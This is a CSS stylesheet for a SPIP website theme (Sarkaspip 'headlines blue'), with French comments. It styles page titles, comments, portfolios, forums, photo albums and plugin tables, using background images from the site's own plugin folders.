/* -------------------------------------------------------------------- */

/* -------------------------------------------------------------------- */
/* 	Styles des titres de page                                           */
/* -------------------------------------------------------------------- */
/* Titre generique */
.titre h1 {font-weight: bold; margin: 0 0 5px; padding-bottom: 5px;
	color: #3B4F87;
	border-bottom: 2px solid #3B4F87;}
	
/* Boutons de fonction positionnes a droite du titre */
a.fonction {display: block; float: right; width: 24px; height: 24px; margin-left: 10px;}
a.fonction.repondre_commentaire {width: 16px; height: 16px; margin-right: 0; background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/commentaire_repondre.gif'); background-repeat: no-repeat;}
#commenter {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_commenter.gif'); background-repeat: no-repeat;}
#verrouiller {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_verrouiller.gif'); background-repeat: no-repeat;}
#deverrouiller {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_deverrouiller.gif'); background-repeat: no-repeat;}
#deresoudre {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_non_resolu.gif'); background-repeat: no-repeat;}
#resoudre {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_sujet_resolu.gif'); background-repeat: no-repeat;}
#signer {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_commenter.gif'); background-repeat: no-repeat;}
#creer_pdf {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_pdf.gif'); background-repeat: no-repeat;}
#voir_commentaires {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_commentaires.gif'); background-repeat: no-repeat;}
#voir_signatures {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_signatures.gif'); background-repeat: no-repeat;}
#recommander {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/article_recommander.gif'); background-repeat: no-repeat;}
a.fonction.revenir_haut_page {background-image: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/arrow_to_top.gif'); background-repeat: no-repeat;}

/* -------------------------------------------------------------------- */
/* 	Styles du cartouche (auteurs, date, popularite, notation)           */
/* -------------------------------------------------------------------- */
.cartouche { font-weight: normal; font-size: 1.1em; line-height: 1.1em; text-align: right; margin: 0 0 30px 10px; padding: 0; float: right;
	color: #3B4F87;}
.cartouche .traductions { margin: 0; }
.complements {font-weight: normal; margin: 10px 0 5px; font-size: 1.1em;}

/* -------------------------------------------------------------------- */
/* 	Styles de la description (champs editoriaux)                        */
/* -------------------------------------------------------------------- */
/* Styles generiques */
.description {margin: 10px 0 30px; font-size: 1.2em; line-height: 1em;}
.description li {margin-left: 10px;	line-height: 1.4em;}
.description p {font-size: 1em;}
.description .soustitre {float: none; line-height: 1em; font-size: 1.4em; font-weight: bold; font-style: italic; margin: 0; padding: 0;
	 color: #3B4F87;}
.description .chapo {margin: 0 0 30px; font-style: italic; color: #3B4F87;}
.description .texte {}
.description .lien_site {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .ps {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .notes {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .filles {margin: 10px 0 20px; padding-top: 10px; font-size: 1em; 
	border-top: 1px dotted #3B4F87;}
.description .filles a {padding: 0 0 0 15px; background: transparent url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce0.jpg') left center no-repeat; text-decoration: none;}
.description .filles a:hover {background: transparent url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce1.jpg') left center no-repeat; ;text-decoration: none;}
 
/* -------------------------------------------------------------------- */
/* 	Styles des messages d'avertissement                                 */
/* -------------------------------------------------------------------- */
.avertissement {margin-top: 20px; padding: 10px; background: #f0d0d0; border: 1px solid red; font-size: 1.2em;}
.forum .avertissement {font-size: 1em;}
.formulaire_spip .avertissement {margin: 0 0 20px 0; padding: 10px; background: #f0d0d0; border: 1px solid red; font-size: 1em;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs type portfolio (images, documents joints, breves)  */
/* -------------------------------------------------------------------- */
/* Styles generiques */
.portfolio {clear: both; margin-bottom: 30px; padding-top: 2px;width:100%;}
.portfolio h2 {font-size: 1.9em; line-height: 1em; font-weight: bold; margin: 0 0 10px; padding: 0 0 5px 20px;
	color: #3B4F87;
	border-bottom: 2px solid #3B4F87;}
	
/* Portfolio des images jointes */
.portfolio a img {margin: 10px 10px; border: 4px solid #eeeeee;}
.portfolio a:hover img {border-color: #3B4F87;}

/* Portfolio des documents jointes */
.portfolio dl {width: 52px; height: 11em; text-align: center; margin: 10px; float: left;}
.portfolio dt {width: 52px; font-weight: bold;}
.portfolio dt a img {border: 0;}
.portfolio dt a:hover img {border: 0;}
.portfolio dd {width: 52px; margin: 0; padding: 0;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type commentaires                               */
/* -------------------------------------------------------------------- */
.commentaires {padding: 0 0 10px 0; margin: 0 0 30px 0; clear: both;}
.commentaires h2 {font-size: 1.9em; line-height: 1.2em; font-weight: bold; padding: 0 0 5px 20px; margin: 0;
	background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/commentaires.gif') top left no-repeat;
	color: #C9A04A;
	border-bottom: 2px solid #C9A04A;}
.commentaires h2.date {margin-top:30px; padding: 0 0 5px 20px;background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_syndics.gif') top left no-repeat;}
.commentaires .message {margin: 0; padding: 10px 0 10px;
	background: transparent;
	border-top: 1px dotted #C9A04A;}
.commentaires .message:hover {background: #f0f0fa;}
.commentaires #co_n1.message,.commentaires .co_n1 {border-top: 0; padding: 20px 0 10px;}
.commentaires .message .titre {font-size: 1.2em; font-weight:bold; margin:0 0 10px 50px;}
.commentaires .message .gravatar {float:left}
.commentaires .message .cartouche_simple {margin-left: 50px; font-size: 1.1em;
	color: #C9A04A;}
.commentaires .message .texte{margin-left : 50px; padding-top: 5px;font-size:1.2em;line-height:1.1em;}
.commentaires .message .texte ul li{border-top:none;}
.commentaires ul { line-height: 1.1em;}
.commentaires ul#exif {width:50%;margin : 0 auto;text-align:center;border:1px dotted;}
.commentaires li {padding:10px 0; height:auto; border-top: 1px dotted #C9A04A;}
.commentaires li:hover {background: #f0f0fa;}
.commentaires a.titre{padding-top: 5px; margin: 0; font-size: 1.3em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #C9A04A;}
.commentaires li .cartouche{margin : 0 0 10px 10px; font-size: 1.1em;}
.commentaires li .complements{font-size: 1.1em;}

/* Styles specifiques de la presentation hierarchique par fils */
.commentaires .message .cartouche_simple .titre {margin-left: 0;}
.commentaires .message.fil {padding-left: 50px;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type extraits                                   */
/* -------------------------------------------------------------------- */
.extrait {margin: 0 0 20px;	padding: 0 0 10px 15px;
	background: transparent;
	border-left: 5px solid #3B4F87;
	border-bottom: 1px solid #3B4F87;}
.extrait h3 a.titre {display: block; padding-top: 5px; margin: 0; font-size: 1.6em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #3B4F87;}
.extrait h3 a.titre:hover {color: #4598CC; text-decoration: underline;}
.extrait .cartouche {color: #3B4F87;}
.extrait .lire_suite {text-align: left; margin: 10px 0 0; font-size: 1.1em;}
.extrait .cartouche a, .extrait .complements a  {color: #3B4F87; text-decoration: none;}
.extrait .lire_suite a {padding: 0 0 5px 20px; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/lire_suite.gif') left center no-repeat;
	color: #3B4F87; text-decoration: none;}
.extrait .cartouche a:hover, .extrait .complements a:hover, .extrait .lire_suite a:hover {
	color: #C9A04A; text-decoration: underline;}
.extrait .introduction {margin: 10px 0 0; font-size:1.2em; line-height : 1.4em;}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type arbre (plan, agenda)                       */
/* -------------------------------------------------------------------- */
.arbre {margin: 0; padding-bottom: 10px;}
.arbre ul { list-style-type: none; padding: 0; margin: 0; font-size: 1em; line-height: 1em;}
.arbre ul li {font-weight: bold; padding: 5px 10px 10px; margin: 0 0 15px; 
	border: 2px solid #888888;
	background: #eeeeee;}
.arbre ul li li {padding: 0 0 0 15px; margin: 0; border: 0; background: none;}
.arbre ul li li li {padding: 0 0 0 15px; margin: 0; border: 0; background: none;}
.arbre .noeud {padding: 5px 0 5px 15px; font-size: 1.5em; line-height: 1.4em; text-decoration: none;
	color: #888888;}
.arbre a.noeud:hover {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce0.jpg'); background-position: left center; background-repeat: no-repeat; 
	color: #888888;
	text-decoration: none;}
.arbre a.feuille {padding: 0 0 0 15px; font-size: 1.1em; font-weight: normal; line-height: 1.2em;
	color: #C9A04A;}
.arbre a.feuille:hover {background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce-n0.gif'); background-position: left center; background-repeat: no-repeat; 
	color: #C9A04A;
	text-decoration: underline;}
.arbre a.feuille .date {}

/* -------------------------------------------------------------------- */
/* 	Styles des blocs de type planches                                   */
/* -------------------------------------------------------------------- */
.planche {margin-top: 30px;}
.planche h2 {font-size: 1.9em; line-height: 1em; font-weight: bold; margin: 0 0 10px; padding: 0 0 5px 20px;
	color: #3B4F87;
	border-bottom: 2px solid #3B4F87;}
.planche ul {margin: 0; padding: 0; list-style-type: none;}
.planche li {width: 45%; min-height: 18em; float: left; margin: 0 0 20px; padding: 10px 0;
	background: transparent;
	border-top: 1px dotted #C9A04A;}
.planche li.n1 {border-top: 0;}
.planche li.gauche {margin-right: 20px;}
.planche li.droite {margin-left: 20px; float: right;}
.planche h3 a.titre {display: block; padding-top: 5px; margin: 0; font-size: 1.6em; font-weight: bold; line-height:1em; text-decoration: none;
	color: #C9A04A;}
.planche h3 a.titre:hover {color: #C9A04A; text-decoration: underline;}
.planche .complements {font-weight: normal; margin: 10px 0 5px; font-size: 1.1em;}
.planche .cartouche {text-align: left; margin: 0; float: none;}
.planche .cartouche a, .planche .complements a  {color: #C9A04A; text-decoration: none;}
.planche .cartouche a:hover, .planche .complements a:hover {
	color: #C9A04A; text-decoration: underline;}
.planche a img {float:right; margin: 0 0 5px 5px; border: 4px solid  #eeeeee;}
.planche a:hover img {border: 4px solid #C9A04A;}
.planche .introduction {margin: 10px 0 0;font-size:1.2em;line-height:1.4em;}

/* -------------------------------------------------------------------- */
/* 	Styles specifiques a chaque page                                    */
/* -------------------------------------------------------------------- */
/* Style specifique a la notation (plugin Notation) */
.description .plugin {margin: 10px 0 0; padding-top: 10px; font-size: 1em; line-height: 1.6em; 
	border-top: 1px dotted #3B4F87;
	color: #3B4F87;}
.description .notation div.star-rating a {border: 0; text-align: left;}
.description .notation .note { color: #3B4F87;}

/* Style specifique aux bookmarks sur les reseaux sociaux (plugin Social Tags) */
.description .socialtags {margin: 0; padding: 0;}

/* Titres de blocs */
#images_jointes.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_images.gif') top left no-repeat;}
#documents_joints.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_documents.gif') top left no-repeat;}
#articles_recents.portfolio h2,
#article_commentaire.portfolio h2,
#articles_auteur.portfolio h2,
#articles_rubrique.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_articles.gif') top left no-repeat;}
#breves_site.commentaires h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_breves.gif') top left no-repeat;}
#sites_site.portfolio h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_sites.gif') top left no-repeat;}
.portfolio h2.jalon {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/liste_tickets.gif') top left no-repeat;}

/* Page rubrique */
.rubrique {margin: 0; padding-bottom: 10px;}
.rubrique .titre {}
.rubrique .titre h1 {margin: 0 0 35px;}

/* Page article */
.article {margin: 0; padding-bottom: 10px;}
.article .cartouche {font-size: 0.92em}

/* -- Styles des petitions de l'article */
#signatures.commentaires h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_signatures.gif') top left no-repeat;}
#signatures.commentaires table{width: 100%; margin-top: 10px; font-size: 1.2em;}

/* Page sommaire */
/* -- Edito et une */
#edito.article, #une.article {margin: 0 0 30px; padding: 5px 10px; text-align: justify;}
#edito.article {
	border: 2px solid #808080;
	background: #eeeeee;}
#une.article {
	border: 2px solid #808080;
	background: #eeeeee;}
#edito.article .titre, #edito.article .soustitre, #une.article .titre, #une.article .soustitre {}
#edito.article .titre h1, #une.article .titre h1 {border: 0;}
#edito.article a.fonction, #une.article a.fonction {display: none;}
#edito.article .cartouche, #une.article .cartouche {font-size: 1.2em}
#une.article .complements {font-size: 0.91em; margin-bottom: 10px;}

/* -- Albums recents */
#albums_recents.planche h2,
#albums_auteur.planche h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_albums.gif') top left no-repeat;}
#albums_recents.planche li,
#albums_auteur.planche li {
	 min-height: 18em;
	}

/* Page evenement */
#evenement.article .cartouche {text-align: left; float: left; margin: 0 10px 30px 0;}

/* Page auteur */
.auteur {margin: 0; padding-bottom: 10px;}
#albums_auteur.planche li {}

/* Page site */
.site {margin: 0; padding-bottom: 10px;}

/* -- Thumbshot du site */
.site a img {margin: 0 0 10px 10px; border: 4px solid #eeeeee;}
.site a:hover img{border-color: #C9A04A;}

/* -- Liste des articles syndiques */
#articles_syndiques.commentaires h2 {background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_syndics.gif') top left no-repeat;}
#articles_syndiques.commentaires .titre {margin: 0;}
#articles_syndiques.commentaires .texte{margin: 5px 0 0;}
.site .description li {margin-left: 0; margin-bottom: 10px;}
.site .description li:hover {background:#f0f0fa;}

/* Page galerie */
.galerie {margin: 0; padding-bottom: 10px;width:100%;}
.galerie .planche li {}

/* Page Herbier */
.herbier {margin: 0; padding-bottom: 10px;width:100%;}
.herbier .planche li {width: 100%; min-height: 0;}

/* Page Recherche */
.recherche {margin: 0; padding-bottom: 10px; width:100%;}
#recherche_rubrique.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_documents.gif') top left no-repeat;}
#recherche_mot_article.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_breves.gif') top left no-repeat;}
#recherche_breve.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_breves.gif') top left no-repeat;}
#recherche_site.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_sites.gif') top left no-repeat;}
#recherche_commentaire.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/commentaires.gif') top left no-repeat;}
#recherche_article.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/liste_articles.gif') top left no-repeat;}
#recherche_album.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/portfolio_images.gif') top left no-repeat;}
#recherche_evenement.commentaires h2 {margin:0; background: url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/evenement.gif') top left no-repeat;}

/* Page album */
.album {padding: 0 0 10px 0; margin: 0 0 30px 0; clear: both; width:100%;}
.carrousel {display: block; margin: 0 0 20px; padding: 10px 0}
#a_defilement.carrousel {overflow: hidden; position: relative;}
.carrousel .contenu {margin: 0 auto; position: relative;}
#a_pagination.carrousel .contenu li {display: block; float: left;}
.carrousel .contenu .vignette a img {margin-right: 5px; border: 4px solid #eeeeee;}
.carrousel .contenu .vignette a:hover img {border: 4px solid #C9A04A;}
.carrousel .contenu .vignette a.survol {display:none;position:absolute;background: transparent url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/pointeur_bas.gif') no-repeat bottom center;}
.carrousel .contenu .vignette a.survol img {margin: 0; border: 4px solid #C9A04A;}
.carrousel .navigation {margin: 10px 0 20px; text-align: center; font-size: 1.2em; font-weight: bold;}
.carrousel .navigation a {background: transparent; 
	color: #C9A04A;}
.carrousel .navigation a:hover {background: #f0f0fa; 
	color: #3B4F87;
	text-decoration: none;}
.carrousel .pagination {margin: 10px 0 20px; text-align: center; font-weight: bold;}

.carrousel .contenu ul.vignettes span {width: 128px;}/* max thumbnail width + 2px */
.carrousel .contenu ul.vignettes span.wrap1 {margin: 0 5px 5px 5px; display: inline-block; vertical-align: top; text-align: center;}
.carrousel .contenu ul.vignettes span.wrap2 {height: 136px; 
	background: transparent;
	border: 4px solid #eeeeee; display: table-cell; vertical-align: middle;}
.carrousel .contenu ul.vignettes span.wrap2:hover {
	background: #888888; 
	border: 4px solid #C9A04A;}
.carrousel .contenu ul.vignettes span.wrap2 a {display: block; width: 128px;}      /* max thumbnail width + 2px */
.carrousel .contenu ul.vignettes span.titre {
	display: block;  
	height: 4em;    
	padding-top: 5px;
	font-size: 90%; overflow: hidden;
	margin-left:auto;
	margin-right:auto;
	line-height : 1.2em;}

.zoom {display: block; margin: 0 0 20px; padding: 10px 0;}
.zoom #conteneur_photo {padding:0; margin: 0 0 10px;}
.zoom #titre_photo {padding:0; margin: 0 0 20px; font-size: 1.2em; font-weight: bold; text-align: center;}
.zoom #descriptif_photo {padding:0; margin: 0 0 20px;}
.zoom #exif_photo {padding:0; margin: 0 0 20px;}

#exif_photo.commentaires table{width: 300px;  font-family: verdana; border: 0; margin :0 auto;}
#exif_photo.commentaires table tr{height: 20px;}
#exif_photo.commentaires table td.titre {background-color : #EFEFEF; padding: 0 5px; border-bottom : 1px dotted #000000; font-weight:bold;height: 20px;}
#exif_photo.commentaires table td.minilogo {text-align: right; height: 20px;}
#exif_photo.commentaires table td.colonne1{width: 130px; font-size: 90%; text-align: right; padding: 5px;}
#exif_photo.commentaires table td.colonne2{width: 170px;}

/* Page forum */
.forum {margin-bottom: 30px;}
.forum .groupe {margin-bottom: 20px;}
.forum .groupe h2.titre {
	padding: 10px 5px; 
	font-weight: bold; 
	font-size: 1.2em; 
	color: #ffffff; 
	border: 1px solid #6262a4;
	border-bottom: 0;
	background-color: #6262a4;}
.forum .groupe h2.titre a {	color: #ffffff;}
.forum .groupe h2.titre a:hover { color: #ffffff; text-decoration: underline;}
.forum .groupe .bord {border: 1px solid #6262a4;}
.forum .cartouche {font-size: 0.92em}
.forum .outils { clear: both; margin-bottom: 10px;}

#reponses.forum h2 {font-size: 1.9em; line-height: 1.2em; font-weight: bold; padding: 0 0 5px 20px; margin: 0;
	background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/reponses.gif') top left no-repeat;
	color: #6262a4;
	border-bottom: 2px solid #6262a4;}

.forum table {width: 100%; font-size: 1.2em; border-collapse: separate;}
.forum table th {
	padding: 10px 5px; 
	color: #6262a4; 
	background-color: #f0f0fa;
	font-weight: bold;}
.forum table th.centre {text-align: center;}
.forum table tbody tr:hover {background: #f0f0fa;}
.forum table tr.row_odd {background: transparent; color: inherit}
.forum table tr.row_even {background: transparent; color: inherit}
.forum table td {padding: 10px 5px; vertical-align: top; line-height: 1.1em; border-top: 1px solid #6262a4;}
.forum table td.rp_n1 {border-top: 0;}
.forum table td.etat {width: 4%;}
.forum table td.etat.forumferme {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/forum_ferme.png') no-repeat center 10px;}
.forum table td.sujets, .forum table td.messages {text-align: center; width: 7%;}
.forum table td.dernier_message {text-align: left; width: 21%;}
.forum table td.dernier_message a.titre {font-style: italic;}
.forum table td.description {font-weight: bold; font-size: 1em;}
.forum table td.description h3.titre a {color: #6262a4; font-weight: bold;}
.forum table td.description h3.titre a:hover {text-decoration: underline;}
.forum table td.description .texte {font-weight: normal;}

.forum table tr#rp_n1 {border-top: 0;}
.forum .detail_auteur {width: 150px; background-color: #f0f0fa; vertical-align: top;}
.forum .premier_message {margin-left: 155px; padding: 0 5px;}
.forum .gravatar_pere {margin-right: 50px; float: left;}
.forum .gravatar {font-weight: bold;}

/* Adaptation des css pour le plugin ToDo */
table.todolist  {width: 100%; border-collapse: separate;
	border: 1px solid #6262a4;}
table.todolist caption {
	padding: 10px 5px;
	font-weight: bold;
	text-align: center;
	color: #ffffff;
	border: 1px solid #6262a4;
	border-bottom: 0;
	background-color: #6262a4;}
table.todolist th {
	padding: 10px 5px;
	color: #6262a4;
	background-color: #f0f0fa;
	font-weight: bold;
	text-align: center;}
table.todolist th a {color: #6262a4;}
table.todolist tbody tr:hover {background: #f0f0fa;}
table.todolist tr.row_odd {background: transparent; color: inherit}
table.todolist tr.row_even {background: transparent; color: inherit}
table.todolist tr.alerte, table.todolist tr.inconnu { color: #8a1f11; background-color:#fbe3e4; }
table.todolist tr.arrete { color: #514721; background-color:#fff6bf; }
table.todolist td {padding: 10px 5px; vertical-align: top; line-height: 1.1em; border-top: 1px solid #6262a4;}
table.todolist td.commit a.spip_out {background: inherit;}

/* Adaptation des css pour le plugin Sommaire Automatique */
.nav-sommaire {
	padding: 1.5em;
	background-color : #eeeeee;
	border: 1px solid #eeeeee; }
.nav-sommaire h2 {
	font-weight: bold;
	font-size: 1.3em;
	margin-bottom: 1em;
	line-height: 1.1em;
	color: #3B4F87; }
